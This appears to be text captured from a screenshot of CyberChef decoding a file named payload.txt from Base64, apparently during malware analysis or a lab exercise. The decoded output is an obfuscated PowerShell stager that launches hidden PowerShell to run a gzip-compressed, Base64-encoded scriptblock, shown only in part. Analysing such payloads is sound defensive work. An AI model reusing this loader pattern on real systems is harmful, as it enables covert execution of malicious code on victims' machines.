 From Base64 - CyberChef — Mozilla Firefox
From Base64 - CyberChe
file:///home/ubuntu/Desktop/CyberChef_v9.28.0/CyberChef_v9.28.0.html#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)
Version 9.28.0
Last build: 5 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
length: 6281
Name: payload.txt
Size: 6281 bytes
Type: text/plain
Loaded: 100%
Output
time: 22ms
length: 4708
lines: 1
i.f.(.[.I.n.t.P.t.r.].:.:.S.i.z.e. .-.e.q. .4.).{.$.b.=.'.p.o.w.e.r.s.h.e.l.l...e.x.e.'.}.e.l.s.e.
{.$.b.=.$.e.n.v.:.w.i.n.d.i.r.+.'.\.s.y.s.w.o.w.6.4.\.W.i.n.d.o.w.s.P.o.w.e.r.S.h.e.l.l.\.v.1...0.
\.p.o.w.e.r.s.h.e.l.l...e.x.e.'.}.;.$.s.=.N.e.w.-.O.b.j.e.c.t.
.S.y.s.t.e.m...D.i.a.g.n.o.s.t.i.c.s...P.r.o.c.e.s.s.S.t.a.r.t.I.n.f.o.;.$.s...F.i.l.e.N.a.m.e.=.$.b.;.$.s...A.
r.g.u.m.e.n.t.s.=.'.-.n.o.p. .-.w. .h.i.d.d.e.n. .-.c. .&.(.[.s.c.r.i.p.t.b.l.o.c.k.].:.:.c.r.e.a.t.e.
(.(.N.e.w.-.O.b.j.e.c.t. .S.y.s.t.e.m...I.O...S.t.r.e.a.m.R.e.a.d.e.r.(.N.e.w.-.O.b.j.e.c.t.
.S.y.s.t.e.m...I.O...C.o.m.p.r.e.s.s.i.o.n...G.z.i.p.S.t.r.e.a.m.(.(.N.e.w.-.O.b.j.e.c.t.
.S.y.s.t.e.m...I.O...M.e.m.o.r.y.S.t.r.e.a.m.
(.,.[.S.y.s.t.e.m...C.o.n.v.e.r.t.].:.:.F.r.o.m.B.a.s.e.6.4.S.t.r.i.n.g.
(.'.'.H.4.s.I.A.C.v.l.Y.2.A.C.A.7.V.W.+.2.+.b.S.B.D.+.O.Z.H.y.P.6.D.K.E.q.A.6.B.j./.a.J.p.E.q.3.Y.K.D.7.S.b.4.G
.R.s./.a.l.U.b.W.M.P.G.C.+.v.A.E.t.f.p.9.X.+./.w.Y.Y.0.v.a.Z.3.7.U.m.H./.N.j.H.z.O.7.M.N.9.
/.M.s.E.o.j.V.1.A.e.S.X.d.3.
/.u.p.O.+.n.J.y.f.N.T.H.M.Q.4.l.p.R.T.Q.T.7.O.y.V.F.o.P.5.0.m.k.H.h.3.B.T.u.l.x.I.r.2.X.l.A.X.a.b.J.o.8.x.D.R.a
.X.l.y.Y.a.R.y.T.S.B.z.m.l.R.Y.R.K.E.l.I.e.M.s.o.S.R.R.V.+.l.N.y.A.h.K.T.0.9.7.t.H.X.G.F.9.E.U.q.f.a.q.0.G.L.
/.F.L.B.f.b.m.d.g.N.i.H.S.K.I.i.
/.b.u.+.Y.u.z.s.y.p.j.D.a.M.C.k.X.+.+.F.F.W.F.6.f.V.Z.e.X.y.P.s.U.s.U.e.T.R.L.h.E.k.r.H.i.M.y.a.r.0.V.c.0.u.v.N
.l.t.i.C.L.b.1.I.1.5.w.l.e.i.4.t.C.o.X.q.u.M.o.w.S.v.S.B.d.O.e.y.A.2.E.Q.H.3.E.l.k.F.H.+.A.T.E.5.H.G.k.Q.T.e.Z.
O.q.H.T.U.W.G.Y.T.
/.m.L.v.K.8.m.C.S.J.X.J.Y.W.2.c.G.L.5.f.I.P.Z.Z.H.f.O.k.w.j.Q.U.N.S.6.U.S.C.x.H.w.z.I.v.E.D.d.U.l.S.a.e.P.I.Y.2
.R.I.V.k.v.Q.G.o.m.Y.R.v.5.S.V.U.H.s.g.a.+.J.U.o.p.S.x.s.r.S.7.x.y.j.d.M.m.2.w.O.x.X.l.Z.T.n.S.i.D.V.F.7.F.a.h.
j.D.+.4.K.X.N.v.Z.S.R.g.5.7.8.g.p.n.7.w.K.v.w.P.A.U.f.c.P.t.6.c.n.x.y.v.C.r.I.k.h.p.v.e.8.+.5.A.q.O.j.x.X.5.M.w
.D.q.l.z.x.O.6.l.3.s.v.6.W.X.J.h.p.u.w.4.P.E.O.p.q.W.b.O.C.X.q.8.g.l.b.q.X.Q./.R.+.O.0.
/.P.M.D.q.o.U.0.y.N.L.B.F.a.w.s.J.p.x.6.S.9.D.I.w.1.l.i.A.0.G.z.9.Z.
/.T.s.k.l.W.N.C.L.N.X.Y.R.D.6.h.b.M.U.1.5.C.m.a.w.Y.2.f.t.Y.K.c.S.6.Y.J.M.i.5.x.v.E.a.x.J.G.f.C.w.y.5.L.J.g.
/.6.B.2.G.V.L.x.p.G.u.k.l.H.k.k.R.i.5.E.K.g.G.r.I.I.j.q.9.8.Y.c.g.q.H.I.n.c.g.m.I.W.B.0.m.A.P.7.S.i.v.g.O.y.m.k
.c.4.7.v.i.t.u.z.O.Q.j.J.J.s.N.J.U.p.b.6.K.S.S.c.W.5.Z.G.B.D.P.i.l.S.U.U.J.T.T.f.Q.q.n.g.+.6.H.8.z.V.w.7.Z.Y.K.